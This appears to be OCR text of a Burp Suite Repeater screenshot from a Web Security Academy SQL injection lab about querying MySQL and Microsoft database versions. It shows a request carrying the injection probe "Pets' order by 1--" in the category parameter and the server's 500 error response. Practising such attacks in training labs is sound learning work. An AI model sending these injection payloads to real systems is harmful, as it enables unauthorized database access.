 1 2 3 4
14:27
2025-06-22
14:27
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Repeater View Help Hackvertor
Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Settings
4 × +
Send Cancel < > Target: https://0a78007a03509396808abc66004d00c8.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Pets'+order+by+1-- HTTP/2
2 Host: 0a78007a03509396808abc66004d00c8.web-security-academy.net
3 Cookie: session=NIYU5kU3Y1NYqjQqG5YT7b2UCULz7hAQ
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a78007a03509396808abc66004d00c8.web-security-academy.net/
filter?category=Pets
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2554
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type
and version on MySQL and Microsoft
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection attack, querying the
database type and version on MySQL
and Microsoft
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <p id="hint">
Make the database retrieve the
string: '8.0.42-0ubuntu0.20.04.1'
</p>
22 <a class=link-back href='
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done 2,681 bytes | 423 millis
Event log (1) All issues Memory: 140.4MB